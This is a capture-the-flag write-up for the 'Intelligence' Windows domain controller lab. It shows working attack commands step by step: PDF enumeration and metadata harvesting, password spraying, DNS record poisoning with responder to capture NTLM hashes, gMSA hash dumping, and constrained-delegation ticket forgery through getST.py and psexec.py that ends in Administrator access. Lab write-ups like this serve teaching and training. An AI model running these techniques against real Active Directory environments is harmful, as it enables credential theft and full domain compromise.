
Summary
- A Windows Domain Controller that’s hosting a static website on port 80.
- While browsing the site, we notice two links to PDF files that exist on a web directory for documents.
- When checking the naming of the PDF files, we notice a date-based scheme. So, we make a list of file names to look for other documents.
- We find a lot of documents containing dummy text. Except for two which included information about a default password and about administrative activity going on as well as some hardening.
- We also get a list of usernames when inspecting the metadata of the files. We use those to spray the domain users which results in our first set of credentials (
Tiffany.Molina). - While checking Tiffany’s SMB share access, we come across a PowerShell script on the “IT” share that routinely queries DNS for record names starting with “web” and issues authenticated web requests to them.
- Knowing this information, we use a tool called
dnstool.pyfrom the Krbrelayx toolkit to add a record that starts with “web” and points to our Kali machine’s IP address. - Having fired our
responderto capture the HTTP request, we wait for a couple of minutes and get the hash of a user calledted.graveswho was running the script. - After running a
bloodhoundcollection and viewing exploit paths from the users we own, we find that Ted can read the gMSA password ofSVC_INTwhich has constrained delegation on the Domain Controller. - We use the
gMSADumperpython tool to get the NTLM hash ofSVC_INTand use it to request a silver ticket impersonating theAdministratorfor a full domain takeover.
Nmap
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Intelligence
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-06-30 20:31:02Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2022-06-30T20:32:35+00:00; +7h00m01s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2022-06-30T20:32:33+00:00; +7h00m01s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-06-30T20:32:35+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-06-30T20:32:33+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49691/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49692/tcp open msrpc Microsoft Windows RPC
49708/tcp open msrpc Microsoft Windows RPC
49715/tcp open msrpc Microsoft Windows RPC
51310/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-06-30T20:31:57
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h00m00s, deviation: 0s, median: 7h00m00s
Viewing the port scan results, we notice:
- Standard Domain Controller ports: 53, 88, 389 & 445
- WinRM on port 5985 which is nice for shell access
- IIS 10 on Port 80 that we should take a look at
- On the last line, the Clock Skew between our host and the DC is 7 hours (which is something we must take care of to make sure anything Kerberos-related works well)
The Website

checking the website’s home page doesn’t show anything special. Except for this:

Upon clicking any of those links, we get directed to a “documents” directory.
The content is some filler text. But we notice the naming of the documents is based on dates.

This is interesting because:
- we want to see if there were other documents
- And if there were, we want to check their content as well as their metadata
we might get information we could use.
Searching Documents
We’re going to create a script that generates a list of PDF file names following the scheme we found.
We’ll make the script generate dates between 2018 to 2022. That’s 2 years before and after the date of the found documents.
Note: This date range can take some time in the upcoming step. You can change it to be 2020 to 2021 if you just want to skip right to the solution. I’m only showing this because that’s what I did on my actual run :)
Since I am most comfortable with PowerShell and since it also runs on Linux, I’m going to be using it.
Here’s the script:
foreach($year in (2018 .. 2022)){
foreach($month in (1 .. 12)){
if ($month -lt 10){$month = "0$month"} # if the month's number is less than 10, put a zero before it
foreach($day in (1..31)){
if($day -lt 10){$day = "0$day"} # if the day's number is less than 10, put a zero before it
"$year-$month-$day-upload.pdf" >> pdf_name_list.txt # output the generated name into a text file
}
}
}
Which works like a charm :D

We create a specific folder for the PDFs and then write a quick bash loop to download every document it can find. we use wget with the -q flag to make it go quietly.
for doc in $(cat pdf_name_list.txt); do wget -q "http://10.10.10.248/documents/$doc"; done

The result is a large list of PDFs (99) from that process.
We wanted to find a tool to get us their content in text if possible. So we Googled for it:


After installing the package, We’re going to use another bash script to create the converted text files.
for pdf in $(ls *.pdf); do pdftotext $pdf; done
We end up with 99 text files that we need to browse through :D
Time for another script xD
for text in $(ls *.txt); do echo $text; echo '---------------------'; cat $text; echo 'press any key to continue'; read; done
This displays the document names and allows you to browse each.
We find one interesting document: 2020-06-04-upload.txt

Which talks about changing the default password: “NewIntelligenceCorpUser9876” for new users after logging in.
If one of the users still has this password, this could be our way of gaining access.
We also find another document: 2020-12-30-upload.txt

It talks about a user ted (who’s probably in IT) developing a script to notify people if a web server goes down.
And it also mentions “locking down service accounts” which hints at a possible security concern in that area.
Interesting Information in Metadata
Now we need a list of usernames..
With all those PDFs lying around, we’re tempted to look for information in metadata.
Our tool of choice is exiftool
We do a quick sample test on one of the documents:

We find that there’s a Creator field with a possible username in it.
We use the tool with the -creator flag to only extract that field.
We couple this with some Shell Fu to create a user list:
for pdf in $(ls *.pdf); do exiftool -creator $pdf | awk -F ': ' '{print $2}'; done | sort -u > userlist.txt

Clean! :D
We then validate those usernames using kerbrute

All 30 users were valid.
Before spraying them with the default password, we gotta sync our time with the Domain Controller since we’re going to be doing Kerberos authentication.
A tool that automates that is ntpdate. But you have to disable the Automatic Time Feature in kali first using timedatectl set-ntp off
We do this and we’re now in sync with the DC :]


Tiffany hadn’t changed the default password. Lucky for us :D
Exploiting the Vulnerable Script
When checking the readable SMB shares as Tiffany, we find that she can read a certain share: IT

We connect to it using smbclient and find the script that the previous note was talking about:

When checking its content:
# Check web server status. Scheduled to run every 5min
Import-Module ActiveDirectory
foreach($record in Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb" | Where-Object Name -like "web*") {
try {
$request = Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
if(.StatusCode -ne 200) {
Send-MailMessage -From 'Ted Graves <Ted.Graves@intelligence.htb>' -To 'Ted Graves <Ted.Graves@intelligence.htb>' -Subject "Host: $($record.Name) is down"
}
}
catch {}
}
We can see that the script:
- Runs every 5 minutes
# Check web server status. Scheduled to run every 5min - Looks for DNS records that start with “web”
Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb" | Where-Object Name -like "web*" - Uses the credentials of the user running the script to issue web requests for every record match
Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
In order to exploit this, we need to:
- Find a way to put up a DNS record that points to our attacker machine
- Start a web server that can capture the NTLM authentication sent with the request
The answers for both those challenges is dnstool.py from the krbrelayx toolkit and responder
dnstool.py lets us set a DNS record if we have valid domain credentials.
We check its help and upload a record that points to our Kali

responder starts a specially-setup HTTP server that will capture the NTLMv2 hash of the incoming request.
We will start it specifying our VPN tunnel interface: responder -I tun0
After a few minutes, we get an NTLMv2 hash for the Ted.Graves user.

We could successfully crack it using john

Bloodhound and the Path to Domain Admin
After running the Bloodhound python Ingestor Bloodhound.py, we mark our user Ted.Graves as owned.
We see a clear exploit path to Domain Admin when we view the results of the Shortest Path from Owned Principals built-in query:

- Ted can read the password for
SVC_INT$ SVC_INT$has Constrained Delegation over the Domain Controller (which we will talk about in the next section).
Let’s first get the NTLM hash for the SVC_INT$ group-managed service account.
we can do so using gMSADumper

We’re now good for the next step.
Abusing Constrained Delegation
In our case, SVC_INT$ is allowed delegation to the Domain Controller.
This means that it can impersonate any user (even Administrators) when interacting with the DC as the WWW service.
We know so by inspecting the account on bloodhound

However, because the service portion in the granted service ticket is unprotected, we may alter it for any service we want.
For example: we can modify the received ticket to be for the LDAP service and be granted DCSync rights.
It was all mentioned on the Bloodhound help

Let’s go ahead and exploit this! :D
We will first request the ticket using impacket’s getST.py script
getST.py -dc-ip 10.10.10.248 -spn 'WWW/dc.intelligence.htb' -impersonate administrator intelligence.htb/'svc_int$' -hashes :6bf735e60852b92212d512a4deadcfea

The ticket is now saved to disk. We’re going to export it to our environment and use it to own the box:
export KRB5CCNAME=<path/to/ticket>
psexec.py -k -no-pass intelligence.htb/administrator@dc.intelligence.htb

Pretty sweet :D